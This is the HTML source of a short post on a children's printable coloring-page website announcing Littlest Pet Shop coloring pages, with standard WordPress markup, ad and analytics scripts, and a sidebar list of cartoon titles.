

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.freekidscolorpages.com/2503/news/littlest-pet-shop/
body_size: 13063
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-5914878545353089",
          enable_page_level_ads: true
     });
</script>
	<meta charset="UTF-8">
	<meta name="google-site-verification" content="F8nWql4kNEEnkqyxgpdV1ORgMuIjJbgI10D8ZFGhA_I" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://www.freekidscolorpages.com/xmlrpc.php">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Littlest Pet Shop - Printable coloring pages</title>
	<meta name="description" content="Littlest Pet Shop exists out of hundreds of cute pets! Cats, dogs, ponies and even turtles, they can all be found here. For everyone who wants to color" />
	<link rel="canonical" href="https://www.freekidscolorpages.com/2503/news/littlest-pet-shop/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Littlest Pet Shop - Printable coloring pages" />
	<meta property="og:description" content="Littlest Pet Shop exists out of hundreds of cute pets! Cats, dogs, ponies and even turtles, they can all be found here. For everyone who wants to color" />
	<meta property="og:url" content="https://www.freekidscolorpages.com/2503/news/littlest-pet-shop/" />
	<meta property="og:site_name" content="Printable coloring pages" />
	<meta property="article:published_time" content="2024-02-10T08:00:00+00:00" />
	<meta property="og:image" content="https://images.freekidscolorpages.com/2011/02/littlestpetshoppage.png" />
	<meta property="og:image:width" content="100" />
	<meta property="og:image:height" content="75" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.freekidscolorpages.com/2503/news/littlest-pet-shop/#article","isPartOf":{"@id":"https://www.freekidscolorpages.com/2503/news/littlest-pet-shop/"},"author":{"name":"admin","@id":"https://www.freekidscolorpages.com/#/schema/person/2911c59271ad6ec957479678842d7107"},"headline":"Littlest Pet Shop","datePublished":"2024-02-10T08:00:00+00:00","mainEntityOfPage":{"@id":"https://www.freekidscolorpages.com/2503/news/littlest-pet-shop/"},"wordCount":43,"image":{"@id":"https://www.freekidscolorpages.com/2503/news/littlest-pet-shop/#primaryimage"},"thumbnailUrl":"https://images.freekidscolorpages.com/2011/02/littlestpetshoppage.png","keywords":["animals","birds","bunnies","cats","coloringpages","critters","dogs","Hasbro","littlest pet shop","pets"],"articleSection":["Coloring pages news"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.freekidscolorpages.com/2503/news/littlest-pet-shop/","url":"https://www.freekidscolorpages.com/2503/news/littlest-pet-shop/","name":"Littlest Pet Shop - Printable coloring pages","isPartOf":{"@id":"https://www.freekidscolorpages.com/#website"},"primaryImageOfPage":{"@id":"https://www.freekidscolorpages.com/2503/news/littlest-pet-shop/#primaryimage"},"image":{"@id":"https://www.freekidscolorpages.com/2503/news/littlest-pet-shop/#primaryimage"},"thumbnailUrl":"https://images.freekidscolorpages.com/2011/02/littlestpetshoppage.png","datePublished":"2024-02-10T08:00:00+00:00","author":{"@id":"https://www.freekidscolorpages.com/#/schema/person/2911c59271ad6ec957479678842d7107"},"description":"Littlest Pet Shop exists out of hundreds of cute pets! Cats, dogs, ponies and even turtles, they can all be found here. For everyone who wants to color","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.freekidscolorpages.com/2503/news/littlest-pet-shop/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.freekidscolorpages.com/2503/news/littlest-pet-shop/#primaryimage","url":"https://images.freekidscolorpages.com/2011/02/littlestpetshoppage.png","contentUrl":"https://images.freekidscolorpages.com/2011/02/littlestpetshoppage.png","width":"100","height":"75","caption":"Littlest Pet Shop coloring pages"},{"@type":"WebSite","@id":"https://www.freekidscolorpages.com/#website","url":"https://www.freekidscolorpages.com/","name":"Printable coloring pages","description":"The best printable coloring pages on the web.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.freekidscolorpages.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.freekidscolorpages.com/#/schema/person/2911c59271ad6ec957479678842d7107","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.freekidscolorpages.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/edcfc5cede7aa269851866c598323f7b1abba3a123d7d824d413596dc0315327?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/edcfc5cede7aa269851866c598323f7b1abba3a123d7d824d413596dc0315327?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.freekidscolorpages.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.freekidscolorpages.com/2503/news/littlest-pet-shop/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//www.freekidscolorpages.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Printable coloring pages &raquo; Feed" href="https://www.freekidscolorpages.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Printable coloring pages &raquo; Comments Feed" href="https://www.freekidscolorpages.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Printable coloring pages &raquo; Littlest Pet Shop Comments Feed" href="https://www.freekidscolorpages.com/2503/news/littlest-pet-shop/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.freekidscolorpages.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.freekidscolorpages.com%2F2503%2Fnews%2Flittlest-pet-shop%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.freekidscolorpages.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.freekidscolorpages.com%2F2503%2Fnews%2Flittlest-pet-shop%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-jetpack-css' href='https://www.freekidscolorpages.com/wp-content/plugins/jetpack/modules/theme-tools/compat/twentysixteen.css?ver=15.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://www.freekidscolorpages.com/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.freekidscolorpages.com/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://www.freekidscolorpages.com/wp-content/themes/twentysixteen/style.css?ver=6.9' type='text/css' media='all' />
<style id='twentysixteen-style-inline-css' type='text/css'>

		/* Custom Page Background Color */
		.site {
			background-color: #bdaec6;
		}

		mark,
		ins,
		button,
		button[disabled]:hover,
		button[disabled]:focus,
		input[type="button"],
		input[type="button"][disabled]:hover,
		input[type="button"][disabled]:focus,
		input[type="reset"],
		input[type="reset"][disabled]:hover,
		input[type="reset"][disabled]:focus,
		input[type="submit"],
		input[type="submit"][disabled]:hover,
		input[type="submit"][disabled]:focus,
		.menu-toggle.toggled-on,
		.menu-toggle.toggled-on:hover,
		.menu-toggle.toggled-on:focus,
		.pagination .prev,
		.pagination .next,
		.pagination .prev:hover,
		.pagination .prev:focus,
		.pagination .next:hover,
		.pagination .next:focus,
		.pagination .nav-links:before,
		.pagination .nav-links:after,
		.widget_calendar tbody a,
		.widget_calendar tbody a:hover,
		.widget_calendar tbody a:focus,
		.page-links a,
		.page-links a:hover,
		.page-links a:focus {
			color: #bdaec6;
		}

		@media screen and (min-width: 56.875em) {
			.main-navigation ul ul li {
				background-color: #bdaec6;
			}

			.main-navigation ul ul:after {
				border-top-color: #bdaec6;
				border-bottom-color: #bdaec6;
			}
		}
	
/*# sourceURL=twentysixteen-style-inline-css */
</style>
<script type="text/javascript" src="https://www.freekidscolorpages.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.freekidscolorpages.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.freekidscolorpages.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.freekidscolorpages.com/wp-json/wp/v2/posts/2503" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.freekidscolorpages.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.freekidscolorpages.com/?p=2503' />
	<style>img#wpstats{display:none}</style>
			<style type="text/css" id="twentysixteen-header-css">
		.site-branding {
			margin: 0 auto 0 0;
		}

		.site-branding .site-title,
		.site-description {
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
	</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffbad2; }
</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-2503 single-format-standard custom-background wp-theme-twentysixteen">
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-10569595-8', 'auto');
  ga('send', 'pageview');

</script>
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header" role="banner">
			<div class="site-header-main">
				<div class="site-branding">
											<p class="site-title"><a href="https://www.freekidscolorpages.com/" rel="home">Printable coloring pages</a></p>
											<p class="site-description">The best printable coloring pages on the web.</p>
									</div><!-- .site-branding -->

							</div><!-- .site-header-main -->

											<div class="header-image">
					<a href="https://www.freekidscolorpages.com/" rel="home">
						<img src="https://images.freekidscolorpages.com/2015/12/logo.png" srcset="https://images.freekidscolorpages.com/2015/12/logo-300x70.png 300w, https://images.freekidscolorpages.com/2015/12/logo-768x179.png 768w, https://images.freekidscolorpages.com/2015/12/logo-1024x239.png 1024w, https://images.freekidscolorpages.com/2015/12/logo.png 1200w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 81vw, (max-width: 1362px) 88vw, 1200px" width="1200" height="280" alt="Printable coloring pages">
					</a>
				</div>
					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">
<div class="adsense" style="padding-bottom:17px;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- DBK Ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5914878545353089"
     data-ad-slot="3921505323"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
		
<article id="post-2503" class="post-2503 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-animals tag-birds tag-bunnies tag-cats tag-coloringpages tag-critters tag-dogs tag-hasbro tag-littlest-pet-shop-2 tag-pets">
	<header class="entry-header">
		<h1 class="entry-title">Littlest Pet Shop</h1>	</header><!-- .entry-header -->

	
				<a class="post-thumbnail" href="https://www.freekidscolorpages.com/2503/news/littlest-pet-shop/" aria-hidden="true">
		<img width="100" height="75" src="https://images.freekidscolorpages.com/2011/02/littlestpetshoppage.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Littlest Pet Shop" decoding="async" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" />	</a>
					
	<div class="entry-content">
		<p>Littlest Pet Shop exists out of hundreds of cute pets! Cats, dogs, ponies and even turtles, they can all be found here. </p>
<p>For everyone who wants to color their favorite pet, you can click <a href="https://www.freekidscolorpages.com/coloringpages/littlest-pet-shop/">here</a> to go the coloring pages. </p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.freekidscolorpages.com/2503/news/littlest-pet-shop/" rel="bookmark"><time class="entry-date published" datetime="2024-02-10T08:00:00-05:00">February 10, 2024</time><time class="updated" datetime="2015-12-20T08:28:04-05:00">December 20, 2015</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.freekidscolorpages.com/category/news/" rel="category tag">Coloring pages news</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.freekidscolorpages.com/tag/animals/" rel="tag">animals</a>, <a href="https://www.freekidscolorpages.com/tag/birds/" rel="tag">birds</a>, <a href="https://www.freekidscolorpages.com/tag/bunnies/" rel="tag">bunnies</a>, <a href="https://www.freekidscolorpages.com/tag/cats/" rel="tag">cats</a>, <a href="https://www.freekidscolorpages.com/tag/coloringpages/" rel="tag">coloringpages</a>, <a href="https://www.freekidscolorpages.com/tag/critters/" rel="tag">critters</a>, <a href="https://www.freekidscolorpages.com/tag/dogs/" rel="tag">dogs</a>, <a href="https://www.freekidscolorpages.com/tag/hasbro/" rel="tag">Hasbro</a>, <a href="https://www.freekidscolorpages.com/tag/littlest-pet-shop-2/" rel="tag">littlest pet shop</a>, <a href="https://www.freekidscolorpages.com/tag/pets/" rel="tag">pets</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

<div class="adsense" style="padding-bottom:17px;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- DBK Ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5914878545353089"
     data-ad-slot="3921505323"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>



	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.freekidscolorpages.com/4301/news/franklin/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Franklin</span></a></div><div class="nav-next"><a href="https://www.freekidscolorpages.com/3144/news/jungle-book/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Jungle Book</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets" role="complementary">
			<div class="widget-area">
			<section id="ratings-widget-2" class="widget widget_ratings-widget"><h2 class="widget-title">Ratings</h2><ul>
<li>N/A</li>
</ul>
</section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area" role="complementary">
		<section id="my_widget-2" class="widget widget_my_widget"><h2 class="widget-title">Coloring Pages</h2><ul class='menu'><li class="page_item page-item-1833"><a href="https://www.freekidscolorpages.com/coloring-pages/101-dalmations/">101 Dalmatians</a></li>
<li class="page_item page-item-190"><a href="https://www.freekidscolorpages.com/coloring-pages/3-little-pigs/">3 Little Pigs</a></li>
<li class="page_item page-item-2035"><a href="https://www.freekidscolorpages.com/coloring-pages/a-bugs-life/">A Bug&#8217;s Life</a></li>
<li class="page_item page-item-6869"><a href="https://www.freekidscolorpages.com/coloring-pages/adventure-time/">Adventure Time</a></li>
<li class="page_item page-item-3390"><a href="https://www.freekidscolorpages.com/coloring-pages/ajax/">Ajax</a></li>
<li class="page_item page-item-213"><a href="https://www.freekidscolorpages.com/coloring-pages/aladdin/">Aladdin</a></li>
<li class="page_item page-item-110"><a href="https://www.freekidscolorpages.com/coloring-pages/alice-in-wonderland/">Alice in Wonderland</a></li>
<li class="page_item page-item-3498"><a href="https://www.freekidscolorpages.com/coloring-pages/alvin-and-the-chipmunks/">Alvin and the Chipmunks</a></li>
<li class="page_item page-item-665"><a href="https://www.freekidscolorpages.com/coloring-pages/anastasia/">Anastasia</a></li>
<li class="page_item page-item-712"><a href="https://www.freekidscolorpages.com/coloring-pages/aquaman/">Aquaman</a></li>
<li class="page_item page-item-733"><a href="https://www.freekidscolorpages.com/coloring-pages/arthur/">Arthur</a></li>
<li class="page_item page-item-740"><a href="https://www.freekidscolorpages.com/coloring-pages/atlantis/">Atlantis</a></li>
